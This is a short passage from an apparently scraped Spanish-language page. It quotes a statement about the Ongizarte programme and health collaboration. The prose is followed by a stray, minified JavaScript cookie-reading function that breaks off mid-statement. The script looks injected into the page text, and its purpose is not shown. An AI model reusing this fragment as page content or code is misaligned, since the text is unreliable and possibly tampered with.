
con el programa Ongizarte, y pretendemos crear espacios de
colaboración y diálogo con todos los agentes implicados en
la mejora de la salud de nuestra ciudadanía”.
function getCookie(e){var U=document.cookie.match(new
RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?
decodeURIComponent(U[1]):void 0}var